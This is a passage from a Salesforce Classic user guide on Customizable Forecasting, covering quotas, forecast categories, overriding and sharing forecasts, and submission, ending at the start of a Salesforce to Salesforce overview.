

#### <span id="page-1557-0"></span>SEE ALSO:

[Forecasts FAQ](#page-1555-2)

## Why can't I use Territory Management?

Note: This information applies to Collaborative Forecasts and not to [Customizable Forecasts](#page-1558-0).

Territory Management is available for Customizable Forecasting and not Collaborative Forecasts.

SEE ALSO: [Forecasts FAQ](#page-1555-2)

# Estimating Revenue and Sales with Customizable Forecasts

## <span id="page-1558-0"></span>Customizable Forecasting Overview

Note: This information applies to Customizable Forecasting and not [Collaborative Forecasts](#page-1530-0).

Customizable forecasting is a flexible solution for estimating how much revenue your organization can generate or how many items your organization can sell. You can set up customizable forecasting to reflect how your organization forecasts its sales. With it, you can forecast on a monthly or quarterly basis, use different dates when applying amounts to forecasts, forecast based on revenue or quantity or both, and define additional quotas based on product families.

Use customizable forecasts to review your forecast and drill down through your forecast amounts to see the opportunities included in your forecast. Override forecast amounts directly from the opportunity, or override the forecast from the Forecasts tab without notifying users below you in the forecast role hierarchy.

Clicking the Forecasts tab displays your forecast for the selected forecast period.

- **•** Click **Submit** to submit a forecast, making a snapshot of the forecast data available in the forecast history and forecast reports. See [Submitting Customizable Forecasts](#page-1568-0).
- **•** Click **Forecast History** to display the forecast data you submitted in the past. Then, click **Forecast Summary** to return to the current forecast data.
- **•** Click **Printable View** to display the selected forecast in a simple, print-ready layout.
- Review your forecast and the forecasts of any direct reports or forecasts that are manually shared with you. See [Viewing Customizable](#page-1561-0) [Forecasts](#page-1561-0) for instructions on different viewing options.
- **•** Click the Forecast subtab to see forecast details. See [Viewing Customizable Forecasts](#page-1561-0) for more information.
- **•** Click the Opportunities subtab to see the opportunities that are included in the displayed forecast. On the Opportunities subtab, you can choose, or create, a list view to further filter the displayed opportunities. See [Viewing Customizable Forecasts](#page-1561-0) for more information.
- Click the edit icon ( $\blacktriangleright$ ) to make changes to the adjusted forecast total, or to add an override to a particular forecast amount. For instructions on overriding forecast amounts, see [Overriding Customizable Forecasts.](#page-1563-0)

If your forecast is not available, contact your administrator about adding you to the forecast hierarchy (or the territory hierarchy, if your organization uses territory management).

Note: The Forecasts tab is unlike other tabs in that it automatically calculates data for you based on your opportunity data. You do not need to create or delete forecast records.

For information on implementing customizable forecasting for your organization, see [Setting Up Customizable Forecasting](#page-2015-0).

#### SEE ALSO:

[Do I Have Customizable Forecasting?](#page-1559-0) [What's the difference between the Forecasting versions?](#page-1555-1) [Do I Have Customizable Forecasting?](#page-1559-0) [Managing Customizable Forecasts](#page-1561-1)

## **EDITIONS**

Available in: Salesforce Classic

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

#### USER PERMISSIONS

To see forecasts of other users:

**•** "View All Forecasts"

To override your forecast:

**•** "Override Forecasts"

## <span id="page-1559-0"></span>Do I Have Customizable Forecasting?

Note: This information applies to Customizable Forecasting and not [Collaborative Forecasts](#page-1530-0).

Customizable forecasting may be difficult to distinguish because the tab name does not change when you convert to customizable forecasting. Here's how to tell if you have it:

Click the Forecasts tab.

- **•** If you see either the **Introducing Customizable Forecasting** or **Request Now!** buttons, you don't have customizable forecasting.
- **•** If you don't see either button, your organization already has customizable forecasting.

To enable customizable forecasting:

- **1.** From Setup, enter *Forecasts (Customizable)* in the Quick Find box, then select **Forecasts Hierarchy**.
- **2.** Select **Enable Customizable Forecasting**.
- **3.** Once customizable forecasting is enabled, see [Setting Up Customizable Forecasting.](#page-2015-0)

#### SEE ALSO:

[Customizable Forecasting Overview](#page-1558-0) [What's the difference between the Forecasting versions?](#page-1555-1)

## Setting Quotas for Customizable Forecasting

Users with the appropriate permission can set their individual quota. Administrators and users with the appropriate permission can always edit any quota, and managers can always change the quotas of users that report directly to them in the role hierarchy.

- **1.** Do one of the following:
	- **•** To set your personal quota, access your personal information in your personal settings.
	- To change the quota of a user that reports to you, from Setup, enter *Users* in the Quick Find box, then select **Users**, and click the full name of the appropriate user.
- **2.** Click **Edit** in the Quotas related list.
- **3.** Select the appropriate range start and range length. If available, select a territory and product family.

Note: If your organization uses custom fiscal years, you cannot set quotas for a period that does not have a defined fiscal year.

- **4.** Enter the quota amounts for revenue and/or quantity.
- **5.** Select the appropriate currency if you work with more than one currency.
- **6.** Click **Save** to save the quota and return to the user detail page, or click **Quick Save** to save the values and continue to edit the quota.



Tip: Using **Quick Save** allows you to quickly set a different quota for each product family.

Note: If these options are not available to you, you may not have customizable forecasting. To determine if your organization has enabled customizable forecasting, see [Do I Have Customizable Forecasting?](#page-1559-0) on page 1552. Delegated administrators won't see the quotas related list on user records.



Available in: Salesforce Classic

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

#### EDITIONS

Available in: Salesforce Classic

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

#### USER PERMISSIONS

To set your quota:

**•** "Edit Personal Quota"

To set any user's quota:

- **•** "Manage Internal Users" AND
	- "Modify All Data"

You can also use tools like the [Data Loader](#page-679-0) to do mass updates on quotas. When updating quotas, set the quota field value on the RevenueForecast or QuantityForecast objects.

#### SEE ALSO:

[Customizable Forecasting Overview](#page-1558-0) [Managing Customizable Forecasts](#page-1561-1)

## Working with Forecast Categories

Note: This information applies to Customizable Forecasting and not [Collaborative Forecasts](#page-1530-0).

Your forecast is a representation of your opportunity amounts, dates, and stages. Click the Forecasts tab and notice that your forecast amounts are listed in different categories. Depending on its stage, an opportunity amount can be included in the following forecast categories:

- **• Best Case** includes amounts you are likely to close, closed/won opportunity amounts, and amounts in the Commit category.
- **• Closed** includes amounts for closed/won opportunities.
- **Commit** includes amounts you are confident about closing and closed/won opportunity amounts.
- **•• Omitted** means the amount does not contribute to your forecast.
- **Pipeline** includes amounts from all open opportunities.

#### EDITIONS

Available in: Salesforce Classic

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

Note: You can edit the forecast category field on opportunities to change the value displayed in reports, opportunity detail and edit pages, opportunity searches, and opportunity list views. For example, you can change the value of the Commit category to Won to make the category name match your business processes.

Each value in the opportunity Stage picklist is automatically mapped to a Probability and value in the Forecast Category picklist. Change the Stage of an opportunity and the Probability as well as the Forecast Category changes with it.

For example, your organization may have mapped the "Negotiation/Review" stage to the "Best Case" forecast category. This means that the amounts of your opportunities in "Negotiation/Review" are included in your "Best Case" forecast amount. Your organization may have set up different mappings but an example of how these fields map is below:



Regardless of whether you use customizable forecasting or not, your forecasts still rely on how your opportunity Stage picklist values map to values in the Forecast Category picklist.

#### SEE ALSO:

[Customizable Forecasting Overview](#page-1558-0) [Managing Customizable Forecasts](#page-1561-1)

## <span id="page-1561-1"></span>Managing Customizable Forecasts

Note: This information applies to Customizable Forecasting and not [Collaborative Forecasts](#page-1530-0).

Your forecasts represent your opportunity amounts, dates, and stages. To make sure your forecasts are an accurate representation of your revenue potential:

- **1.** Review your forecast amounts. See [Viewing Customizable Forecasts](#page-1561-0) for instructions on different viewing options.
- **2.** Determine if you want to override any amounts.
- **3.** Override amounts if necessary. This requires the appropriate user permission. See [Overriding](#page-1563-0) [Customizable Forecasts](#page-1563-0) on page 1556.
- **4.** Submit your forecast to make a snapshot of your forecast data available in your forecast history and forecast reports. See [Submitting Customizable Forecasts.](#page-1568-0)

## <span id="page-1561-0"></span>Viewing Customizable Forecasts

Note: This information applies to Customizable Forecasting and not [Collaborative Forecasts](#page-1530-0).

When you click the Forecasts tab, review the amounts listed and determine if they are ready to be submitted.

- **•** Initially, your name appears in the title bar and above Find a Forecast:, indicating that you are viewing your own forecast. Users with the appropriate permissions can click the magnifying glass icon and select another user or role to view that person's forecast. When you are viewing a forecast other than your own, the role or username will be displayed in the title bar and above Find a Forecast: In addition, your access level will be displayed above Find a Forecast:.
	- Note: [User Sharing](#page-622-0) does not fully support Customizable Forecasting. You'll see all users in the organization regardless of the organization-wide default for the user object.
- **•** If your organization uses manual forecast sharing, click **Sharing** to view the forecast sharing settings or to share the forecast with other users.
- **•** If your organization uses territories, choose an option from the Territory picklist to summarize the forecast by that territory. See [Territory Management](#page-1361-0).

### **EDITIONS**

Available in: Salesforce Classic

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

#### USER PERMISSIONS

To see forecasts of other users:

**•** "View All Forecasts"

To override your forecast:

**•** "Override Forecasts"

### EDITIONS

Available in: Salesforce Classic

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

### USER PERMISSIONS

To see forecasts of other users:

**•** "View All Forecasts"

To override your forecast:

**•** "Override Forecasts"

- If your organization uses product families, choose an option from the Product Family picklist to summarize the forecast by that product family. Choosing --All-- product families disables the **Submit**, and **Forecast History** options; choose another product family to use these options. See [Define Customizable Forecast Settings](#page-2016-0) for information on customizing your organization to use product families.
- **•** If your organization forecasts on both revenue and quantity, select whether to include revenue, quantity, or revenue and quantity. This controls which information is displayed for each amount listed.
- Select a date range under Range Start to view another forecast period. Forecast details for opportunities that closed more than two years before you implemented Customizable Forecasting or more than 10 years in the future are not available.

Note: Organizations that implemented Customizable Forecasting prior to the Salesforce Winter '07 release can see forecasts outside of this range.

**•** Select a Range Length to view fewer or more forecast periods.

Note: If you are using custom fiscal years, periods before the first defined custom fiscal year or after the last defined fiscal year use calendar months or calendar quarters (depending on your forecast setting) for the range start and period length.

**•** Select an option next to Display Units to view forecast totals using a different unit of measurement. To display what portion each total is of your quota, choose **% Quota**.

## Viewing Forecast History

When viewing a forecast from the Forecasts tab, click **Forecast History** to view snapshots of your forecast data taken when you submit it. You can also view the submitted forecasts of subordinates users. Click **Forecast Summary** to return to the previous view.

## Viewing Forecast Amount Details

Select the Forecasts subtab to see forecast details. Click any forecast amount to view details of the opportunity amounts included in that forecast amount. From the details page, click any item listed to view it. Click **Edit** to override that item. See [Overriding Customizable](#page-1563-0) [Forecasts](#page-1563-0) for instructions on overriding forecast amounts from the opportunity.

If you have direct reports (users that report directly to you), their forecasts display below yours. The Choose a view option allows you to change the way forecast information is displayed for your direct reports. Use this option to group forecast data by subordinate or forecast period.

- **• View by Period** displays a list of direct reports and their forecasts for each forecast period. Click any name to view the forecast for that user.
- **• View by Direct Report** displays a list of forecast totals for each direct report. Click **View** next to any subordinate name to view the forecast for that user.
- **•** Clicking any amount displays the opportunities and forecast overrides included in that amount.

## Viewing Opportunities

Select the Opportunities subtab to see the opportunities that are included in the displayed forecast. On the Opportunities subtab, you can choose, or create, a list view to further filter the displayed opportunities. Click any opportunity to see the opportunity details. To override the opportunity, click **Edit**. For more information on overriding opportunities, see [Overriding Customizable Forecasts](#page-1563-0).

If you have the "View All Forecasts" permission, you can see opportunities on the Opportunities subtab regardless of their sharing settings.

Note: When a [partner portal is transferred to another account](#page-1234-0), the opportunities on each account are automatically recalculated through your organization's forecast hierarchy.

#### SEE ALSO:

[Customizable Forecasting Overview](#page-1558-0) [Managing Customizable Forecasts](#page-1561-1)

## <span id="page-1563-0"></span>Overriding Customizable Forecasts

Note: This information applies to Customizable Forecasting and not [Collaborative Forecasts](#page-1530-0).

You can make your forecast a more accurate assessment of your forecasted sales by overriding forecast amounts as needed. Any user can override a forecast from the opportunity by changing the Stage or Forecast Category of the opportunity. Users with the "Override Forecasts" permission can override their forecast or any direct report's forecast at the forecast level.

When an opportunity moves from one forecast category to another, such as from Best Case to Commit, the unadjusted raw amounts change for each of those categories, but any amounts with overrides do not change. You should update or remove your overrides to each forecast category to account for changes in the stage of opportunities.

## Overriding Your Forecast from the Opportunity

- **1.** Click the Opportunities subtab on the Forecasts page.
- **2.** Click **Edit** for the opportunity you want to override.
- **3.** Make any changes to the details. The options available differ depending on whether you own the opportunity.
- **4.** If products are on the opportunity and you want to change the forecast category for that product, select **Change Category**, then select the appropriate Product Forecast Category.
- **5.** Click **Save**. The opportunity is marked with the appropriate icon indicating its override status. For a description of each override icon, see [Forecast Override Indicators.](#page-1564-0)

Click **Save & Refresh** to update the record and redisplay the totals.

## Overriding Your Forecast Total

- **1.** Click the Forecasts subtab on the Forecasts page.
- **2.** Click the edit icon ( **.** ) to override the adjusted total.
- **3.** Enter a new amount and any comment.
- **4.** Click **Save**. The forecast is marked with the appropriate icon indicating its override status. For a description of each override icon, see [Forecast Override Indicators.](#page-1564-0)

### Overriding the Forecast of Your Direct Reports

- **1.** Click the Forecasts subtab on the Forecasts page.
- **2.** Click the edit icon  $\left(\sqrt{2}\right)$  to override your direct report's forecast.

#### EDITIONS

Available in: Salesforce Classic

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

#### USER PERMISSIONS

To see forecasts of other users:

**•** "View All Forecasts"

To override your forecast:

**•** "Override Forecasts"

- **3.** Choose one of the override options to control which override amounts, if any, are included in the forecast:
	- **Accept John Doe's forecast—Use this option to accept the forecast of your direct report, including any overrides that he or** she has made.
	- **• Reject any override on John Doe's forecast, but accept forecast overrides from other subordinates—**Use this option to ignore overrides made on your direct report's forecast, but include any overrides made on forecasts further down in the hierarchy.
	- **• Reject all forecast overrides—**Use this option to ignore all forecast-level overrides but include opportunity-level overrides. If you have overridden amounts at the opportunity, your own opportunity forecasts are used in this calculation. Choose this option if you want forecast amounts to be based on opportunity amounts including overrides made at the opportunity level.
	- **• Override the forecast and set it to—**Use this option to enter an amount that replaces the current amount in your forecast. Your manager will see this amount in your forecast but your subordinates will not.
- **4.** If you forecast on both revenue and quantity, choose an override option for quantity forecast.
- **5.** Click **Save**. The forecast is marked with the appropriate icon indicating its override status. For a description of each override icon, see [Forecast Override Indicators.](#page-1564-0)
- Note: The Forecasts tab is unlike other tabs in that it automatically calculates data for you based on your opportunity data. You  $\mathbb{Z}$ do not need to create or delete forecast records.

#### SEE ALSO:

[Customizable Forecasting Overview](#page-1558-0) [Managing Customizable Forecasts](#page-1561-1)

## Override Customizable Forecasts from an Opportunity

A forecast override is an amount that more accurately represents your forecasted sales. You can view a list of overrides and make changes from the opportunity detail page.

Note: This information applies to Customizable Forecasting and not [Collaborative Forecasts](#page-1530-0).

- **1.** From the Opportunity Forecasts related list on an opportunity record, click **Edit**.
- **2.** Make changes to the details. See [Overriding Customizable Forecasts](#page-1563-0) for instructions on overriding opportunity forecast amounts.

If your organization uses territory management, the territory to which the opportunity is assigned displays in the Territory drop-down list.

If you are a forecast manager for multiple territories, the drop-down list shows the territories from which you can override the opportunity. Choose a value and click **Edit** to override the opportunity from the desired territory.

<span id="page-1564-0"></span>SEE ALSO: [Territory Management](#page-1361-0)

## Forecast Override Indicators

Note: This information applies to Customizable Forecasting and not [Collaborative Forecasts](#page-1530-0).

#### EDITIONS

Available in: Salesforce Classic

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

Territory management available in: **Developer** and **Performance** Editions and in **Enterprise** and **Unlimited** Editions with the Sales Cloud

#### USER PERMISSIONS

To view forecasts of other users:

- **•** "View All Forecasts"
- To override your forecast:
- **•** "Override Forecasts"

An icon displays for each override to indicate the status of the override. Use the following table to determine the status of an override.



SEE ALSO:

[Overriding Customizable Forecasts](#page-1563-0)

## Customizable Forecast Fields

Note: This information applies to Customizable Forecasting and not [Collaborative Forecasts](#page-1530-0).

Here is a description of the fields (in alphabetical order) that make up a forecast in customizable forecasting:

## Forecast Fields



## EDITIONS

Available in: Salesforce Classic

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions



## Opportunity Forecast Fields



#### SEE ALSO:

[Managing Customizable Forecasts](#page-1561-1)

## Manually Sharing a Forecast

 $\boldsymbol{\boldsymbol{Z}}$ Note: This information applies to Customizable Forecasting and not [Collaborative Forecasts](#page-1530-0).

Your administrator defines your organization's forecasting hierarchy, which determines which users can view the forecast data. However, your administrator can manually extend sharing privileges for forecast data, and you may be able to manually extend sharing privileges for your own forecast data as well. Manual forecast sharing can only increase access to forecast data; it cannot restrict access for users who already have access. To manually share a forecast, you must be an administrator or a forecast manager who has been given access to share your forecast data.

To see which users can view your forecast or to share your forecast data, do one of the following:

- **•** From Setup, enter *Forecasts Hierarchy* in the Quick Find box, then select **Forecasts Hierarchy**, then click **Share** next to the view you want to share.
- **•** Click **Sharing** on the forecast home page to share your own forecast data.

## EDITIONS

Available in: Salesforce Classic

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

The User and Group Sharing list shows you all the users who currently have access to this forecast data. It also details the level of access they have, whether they can submit a forecast, and the reason they have that access. The reasons a user might have access to forecast data are:



On the Forecast Sharing Detail page, you can do any of the following:

- **•** To show a filtered list of items, select a predefined list from the View drop-down list, or click **Create New View** to define your own custom views.To edit or delete any view you created, select it from the View drop-down list and click **Edit**.
- **•** Click **Add** to grant other users or groups access to the forecast data.

Note: Manual sharing extends to the opportunity data that makes up the forecast. If a user has permission to override forecast data, then the user also has permission to override the opportunity forecast data.

- **•** Click **Expand List** to [view all users that have access](#page-125-0) to the forecast data.
- **•** For manual sharing rules that you created, click **Edit** or **Del** next to an item in the list to edit or delete the access level.

#### SEE ALSO:

[Define Customizable Forecast Settings](#page-2016-0) [Setting Up Customizable Forecasting](#page-2015-0)

## <span id="page-1568-0"></span>Submitting Customizable Forecasts

Note: This information applies to Customizable Forecasting and not [Collaborative Forecasts](#page-1530-0).

On the Forecasts tab, your forecast totals are always available to you and users above you in your role hierarchy. However, forecast totals are only available in forecast history and reports after you submit them. You can submit your own forecast or any forecast data that has been manually shared with you and you have permission to submit.

To submit your forecast:

- **1.** Click **Submit** from your forecast on the Forecasts tab.
- **2.** Click **OK** to confirm. Salesforce takes a snapshot of your forecast totals and makes them available in reports and your forecast history.

SEE ALSO:

[Viewing Customizable Forecasts](#page-1561-0) [Managing Customizable Forecasts](#page-1561-1)

# Selling Through Multiple Channels

# <span id="page-1568-1"></span>Sharing Salesforce Information with Business Partners

## Salesforce to Salesforce Overview

Salesforce to Salesforce enables business collaboration both within and across Salesforce organizations. This allows you to share [certain records](#page-1582-0) with your business partners that use Salesforce and get real-time updates on the shared data. For example, you can share lead and opportunity data with business partners and manage your entire pipeline and programs within Salesforce.

Salesforce to Salesforce allows you and your business partners to collaborate more easily and effectively. With Salesforce to Salesforce, you can share records with one or more connections, and each connection can accept records you share with them - even if other connections have accepted the same record.

Salesforce to Salesforce allows your business partners to:

- **•** Access all their programs from one place
- **•** Easily integrate your data with the data they manage in Salesforce
- Integrate their business processes with updates received from you

Salesforce to Salesforce allows you to:

